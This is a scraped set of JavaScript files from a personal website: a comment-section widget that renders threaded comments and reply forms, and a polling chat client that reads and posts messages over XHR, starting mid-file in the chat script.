            xhr.send("send=&message="+encodeURIComponent(message));
        }
    }

    checkNotification();
}
/*
var hidden="hidden";
if(hidden in document)                       document.addEventListener("visibilitychange",onchange);
else if((hidden="mozHidden") in document)    document.addEventListener("mozvisibilitychange",onchange);
else if((hidden="webkitHidden") in document) document.addEventListener("webkitvisibilitychange",onchange);
else if((hidden="msHidden") in document)     document.addEventListener("msvisibilitychange",onchange);
else if("onfocusin" in document)             document.onfocusin=document.onfocusout=onchange;
else                                         window.onpageshow=window.onpagehide=window.onfocus=window.onblur=onchange;
function onchange(e) {
    var v="visible",h="hidden",eMap={focus:v, focusin:v, pageshow:v, blur:h, focusout:h, pagehide:h};
    e=e || window.event;
    if(e.type in eMap) document.body.className=eMap[e.type];
    else               document.body.className=this[hidden]?"hidden":"visible";

    if(document.body.className=="visible") {
        parent.postMessage('dismiss','*');
        n=0;
        delay=1000;
    } else {
        delay=4000;
    }
}
if(document[hidden]!==undefined) onchange({type: document[hidden]?"blur":"focus"});
*/
document.onload=function() {
    var hidden="hidden";
    if(hidden in document)                       document.addEventListener("visibilitychange",onchange);
    else if((hidden="mozHidden") in document)    document.addEventListener("mozvisibilitychange",onchange);
    else if((hidden="webkitHidden") in document) document.addEventListener("webkitvisibilitychange",onchange);
    else if((hidden="msHidden") in document)     document.addEventListener("msvisibilitychange",onchange);
    else if("onfocusin" in document)             document.onfocusin=document.onfocusout=onchange;
    else                                         window.onpageshow=window.onpagehide=window.onfocus=window.onblur=onchange;
    function onchange(e) {
        var v="visible",h="hidden",eMap={focus:v, focusin:v, pageshow:v, blur:h, focusout:h, pagehide:h};
        e=e || window.event;
        if(e.type in eMap) document.body.className=eMap[e.type];
        else               document.body.className=this[hidden]?"hidden":"visible";

        if(document.body.className=="visible") {
            parent.postMessage('dismiss','*');
            n=0;
            delay=1000;
        } else {
            delay=4000;
        }
    }
    if(document[hidden]!==undefined) onchange({type: document[hidden]?"blur":"focus"});
}


--- FILE ---
content_type: text/javascript
request_url: https://twily.info/comment/js/main.js?v=1.48
body_size: 1290
content:
var $=function(id) { return document.getElementById(id); };

var cmtInput,cmtVar;
function setInput() {
    cmtInput="<div class=\"cmt-frame\" id=\"commentInput\"><br /> \
"+  "<input type=\"text\" value=\""+lName+"\" placeholder=\"Anonymous\" id=\"cmtName\" class=\"cmt-txt\" maxlength=\""+nMax+"\" /><br /> \
"+  "<textarea placeholder=\"Write a comment...\" id=\"cmtText\" class=\"cmt-txt\" maxlength=\""+tMax+"\"></textarea><br /> \
"+  "<a href=\"javascript:postComment("+cmtVar[2]+");\" target=\"_self\">"+cmtVar[0]+"</a>";

    if(cmtVar[1]!="") cmtInput+="<a href=\"javascript:cmtCancel();\" target=\"_self\">"+cmtVar[1]+"</a>";
    cmtInput+="<br /><br /></div>";
}

function rmInput() {
    if($('commentInput')) {
        var elm=$('commentInput');
        elm.parentNode.removeChild(elm);
    }
}

function cmtCancel() {
    rmInput();
    cmtVar=["Post comment","",-1];
    setInput();
    $('comments').innerHTML=cmtInput+$('comments').innerHTML;
    //$('cmtText').focus();
}

function cmtReply(x) {
    rmInput();
    cmtVar=["Post reply","Cancel reply",x];
    setInput();
    $('comment'+x).innerHTML+=cmtInput;
    $('cmtText').focus();
}

function postComment(x) {
    var form=document.createElement('form');
    form.setAttribute("id","postSubmit");
    form.setAttribute("action","./?f="+cid);
    form.setAttribute("method","post");
    form.setAttribute("target","_self");

    var data={
        name:       $('cmtName').value,
        text:       $('cmtText').value,
        post:       x
    };

    for(key in data) {
        var hidden=document.createElement('input');
        hidden.setAttribute("type","hidden");
        hidden.setAttribute("name",key);
        hidden.setAttribute("value",data[key]);

        form.appendChild(hidden);
    }

    document.body.appendChild(form);
    form.submit();
}

function loadComments() {
    for(var i=0;i<comments.length;i++) {
        var time=convT(comments[i][0]);
        var date=convD(comments[i][0]);
        var name=comments[i][2];
        var text=comments[i][3];

        if(name.substr(0,1)=="@") name="<span class=\"admin\">"+name+"</span>";

        var lText=text.split("<br />");
        text="";
        var tC=0,tCut=false;
        for(j=0;j<lText.length;j++) {
            tC+=lText[j].length;

            if(tC>tLimit) {
                text+=lText[j].substr(0,(lText[j].length-(tC-tLimit)))+"<br />";
                tCut=true;
                break;

            } else if(j>lLimit) {
                tCut=true;
                break;
            } else {
                text+=lText[j]+"<br />";
            }
        }
        if(tCut) {
            text+="... <a href=\"javascript:showMore("+i+");\" target=\"_self\">Show more</a>";
        }

        var printCmt="<div class=\"cmt-frame\" id=\"comment"+comments[i][0]+"\"> \
"+  "<div class=\"cmt-title\"><span class=\"name\">"+name+"</span><span class=\"time\" title=\""+date+"\">"+time+"</span>";
//"+  "<div class=\"cmt-title\"><a href=\"\" target=\"_self\" class=\"hide\">[-]</a> \

        //if(comments[i][1]!=-1) printCmt+="<a href=\"#comment"+comments[i][1]+"\" target=\"_self\">^</a> ";

        //printCmt+="<a href=\"#comment"+comments[i][0]+"\" target=\"_self\">#</a> \
        printCmt+="<a href=\"javascript:cmtReply("+comments[i][0]+");\" target=\"_self\">Reply</a> \
"+  "</div> \
"+  "<div class=\"cmt-content\" id=\"cmtI"+i+"\">"+text+"</div> \
"+  "</div>";

        if(comments[i][1]==-1) {
            $('comments').innerHTML=printCmt+$('comments').innerHTML;
        } else {
            $('comment'+comments[i][1]).innerHTML+=printCmt;
        }
    }
}

function showMore(x) {
    $('cmtI'+x).innerHTML=comments[x][3]+"<br /> \
"+  "<a href=\"javascript:showLess("+x+");\" target=\"_self\">Show less</a>";
}

function showLess(x) {
    var lText=comments[x][3].split("<br />");
    var text="";
    var tC=0;
    for(j=0;j<lText.length;j++) {
        tC+=lText[j].length;

        if(tC>tLimit) {
            text+=lText[j].substr(0,(lText[j].length-(tC-tLimit)))+"<br />";
            break;

        } else if(j>lLimit) {
            break;
        } else {
            text+=lText[j]+"<br />";
        }
    }
    $('cmtI'+x).innerHTML=text+"... <a href=\"javascript:showMore("+x+");\" target=\"_self\">Show more</a>";
}

function convT(x) {
    var t=tid-Math.floor(x/1000);
    var mT="";

    if(t>=60*60*24*365)     { mT=Math.floor(t/365/24/60/60)+" year"; }
    else if(t>=60*60*24*30) { mT=Math.floor(t/30/24/60/60)+" month"; }
    else if(t>=60*60*24*7)  { mT=Math.floor(t/7/24/60/60)+" week"; }
    else if(t>=60*60*24)    { mT=Math.floor(t/24/60/60)+" day"; }
    else if(t>=60*60)       { mT=Math.floor(t/60/60)+" hour"; }
    else if(t>=60)          { mT=Math.floor(t/60)+" minute"; }
    else                    { mT=t+" second"; }

    mT+=(mT.substr(0,mT.indexOf(" "))!=1)?"s ago":" ago";
    return mT;
}

function convD(x) {
    var date=new Date(x);

    var month=["January","February","March","April","May","June","July","August","September","October","November","December"];

    var mo=month[date.getMonth()];
    var d=date.getDate();
    var n="th";

    switch(d % 10) {
        case 1: n="st"; break;
        case 2: n="nd"; break;
        case 3: n="rd"; break;
    }

    var y=date.getFullYear();
    var h=("0"+date.getHours()).slice(-2);
    var m=("0"+date.getMinutes()).slice(-2);

    return "Posted "+mo+" "+d+n+", "+y+" "+h+":"+m+" "+tzone;
}

function init() {
    loadComments();
    cmtCancel();
}

function set_size(xstr) {
    var styles=document.getElementsByTagName('style');
    for(var i=0;i<styles.length;i++) {
        if(styles[i].innerHTML.indexOf('/* smallscreen css */')!=-1) {
            styles[i].parentNode.removeChild(styles[i]);
            break;
        }
    }

    if(xstr=="small") {
        var style=document.createElement('style');
        style.type="text/css";
        var styhtm="/* smallscreen css */";
        styhtm+=".cmt-frame, #cmtName, #cmtText { width: 200px !important; }";
        style.innerHTML=styhtm;
        document.getElementsByTagName('head')[0].appendChild(style);
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://twily.info/chat/js/main.js?v=2.26
body_size: 1133
content:
var $=function(id) { return document.getElementById(id); };
var go=function(url) { window.parent.location.href=url; };

function init() {
    bottom();
    clear(0);
    fetch();
}

function checkNotification() {
    if(window.Notification && Notification.permission!=="denied") {
        Notification.requestPermission();
    }
}

function bottom() {
    $('container').scrollTop=$('container').scrollHeight;
}

function clear(x=1) {
    if($('message')) {
        $('message').value="";
        if(x==1) {
            $('message').focus();
        }
    }
}

var tM,d=false;
function focusMsg(e,x) {
    clearTimeout(tM);

    if(e.which==1) {
        switch(x) {
            case 1:
                d=true;
                tM=setTimeout(function() { focusMsg(e,0); },200);
                break;
            case 2:
                if(d) { 
                    if($('message')) $('message').focus();
                    else             $('nick').focus();
                }
                break;
            default:
                d=false;
        }
    }
}

function reply(nick) {
    var elm;
    if($('message')) elm=$('message');
    else             elm=$('nick');

    var sPos=elm.selectionStart;
    var ePos=elm.selectionEnd;
    if(elm.value.substring(sPos-1,sPos)!=" ") nick=" "+nick;
    if(elm.value.substring(ePos,ePos+1)!=" ") nick+=" ";

    if(document.selection) {
        elm.focus();
        sel=document.selection.createRange();
        sel.text=nick;
    } else if(sPos!='0') {
        elm.value=elm.value.substring(0,sPos)+nick+elm.value.substring(ePos,elm.value.length);
    } else {
        elm.value=nick.substring(1,nick.length-1)+": "+elm.value;
    }
}

function o(cmd) {
    window.open(cmd);

    var elm;
    if($('message')) elm=$('message');
    else             elm=$('nick');
    
    elm.value=""; // clear, no send
}

function q(cmd,auto) {
    var elm;
    if($('message')) elm=$('message');
    else             elm=$('nick');

    //elm.focus();
    elm.value="/"+cmd;

    if(auto) post();
}

function handle(e) {
    if(e.keyCode==13) { //enter
        post();
        return false;
    }
}

var n=0;
function process(data){
    switch(true) {
        case /^success(.*)/.test(data):
            clear();
            break;
        case /^supdate(.*)/.test(data):
            window.location.href=window.location.href;
            break;
        case /^pupdate(.*)/.test(data):
            parent.window.location.href=parent.window.location.href;
            break;
        case /^message(.*)/.test(data):
            $('log').innerHTML+=data.substr(7);
            bottom();

            n+=data.split("\n").length-1;
            if(document.body.className=="hidden") {
                var notifyArr=['notify',n,data.substr(7)];
                parent.postMessage(JSON.stringify(notifyArr),'*');
            }
            n=0;
        default:
    }

    locked=false;
}

//var t,remote="http://"+window.location.hostname+"/chat/";
var t,remote="";
function fetch() { // Update chat
    clearTimeout(t);

    var xhr;
    if(window.XMLHttpRequest) xhr=new XMLHttpRequest();
    else                      xhr=new ActiveXObject("Microsoft.XMLHTTP");

    xhr.onreadystatechange=function() {
        if(xhr.readyState==XMLHttpRequest.DONE) {
            if(xhr.responseText!="") process(xhr.responseText);
        }
    }

    xhr.open("GET",remote+"read.php",true);
    xhr.timeout=8*1000;
    xhr.send();

    t=setTimeout(function() { fetch(); },1000);
}

var locked=false;
function post() { // Send message
    if(!locked) {
        var i,xhr,message;

        if($('nick') && $('nick').value.indexOf("/")!=0) message="/nick "+$('nick').value;
        else if($('nick'))                               message=$('nick').value;
        else                                             message=$('message').value.replace(/\\/g,'\\\\');

        if(message!="") {
            locked=true;

            if(window.XMLHttpRequest) xhr=new XMLHttpRequest();
            else                      xhr=new ActiveXObject("Microsoft.XMLHTTP");

            xhr.onreadystatechange=function() {
                if(xhr.readyState==XMLHttpRequest.DONE) {
                    process(xhr.responseText);
                }
            }

            xhr.open("POST",remote+"post.php",true);
            xhr.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
            xhr.send("send=&message="+encodeURIComponent(message));
        }
    }

    checkNotification();
}
/*
var hidden="hidden";
if(hidden in document)                       document.addEventListener("visibilitychange",onchange);
else if((hidden="mozHidden") in document)    document.addEventListener("mozvisibilitychange",onchange);
else if((hidden="webkitHidden") in document) document.addEventListener("webkitvisibilitychange",onchange);
else if((hidden="msHidden") in document)     document.addEventListener("msvisibilitychange",onchange);
else if("onfocusin" in document)             document.onfocusin=document.onfocusout=onchange;
else                                         window.onpageshow=window.onpagehide=window.onfocus=window.onblur=onchange;
function onchange(e) {
    var v="visible",h="hidden",eMap={focus:v, focusin:v, pageshow:v, blur:h, focusout:h, pagehide:h};
    e=e || window.event;
    if(e.type in eMap) document.body.className=eMap[e.type];
    else               document.body.className=this[hidden]?"hidden":"visible";

    if(document.body.className=="visible") {
        parent.postMessage('dismiss','*');
        n=0;
        delay=1000;
    } else {
        delay=4000;
    }
}
if(document[hidden]!==undefined) onchange({type: document[hidden]?"blur":"focus"});
*/
document.onload=function() {
    var hidden="hidden";
    if(hidden in document)                       document.addEventListener("visibilitychange",onchange);
    else if((hidden="mozHidden") in document)    document.addEventListener("mozvisibilitychange",onchange);
    else if((hidden="webkitHidden") in document) document.addEventListener("webkitvisibilitychange",onchange);
    else if((hidden="msHidden") in document)     document.addEventListener("msvisibilitychange",onchange);
    else if("onfocusin" in document)             document.onfocusin=document.onfocusout=onchange;
    else                                         window.onpageshow=window.onpagehide=window.onfocus=window.onblur=onchange;
    function onchange(e) {
        var v="visible",h="hidden",eMap={focus:v, focusin:v, pageshow:v, blur:h, focusout:h, pagehide:h};
        e=e || window.event;
        if(e.type in eMap) document.body.className=eMap[e.type];
        else               document.body.className=this[hidden]?"hidden":"visible";

        if(document.body.className=="visible") {
            parent.postMessage('dismiss','*');
            n=0;
            delay=1000;
        } else {
            delay=4000;
        }
    }
    if(document[hidden]!==undefined) onchange({type: document[hidden]?"blur":"focus"});
}
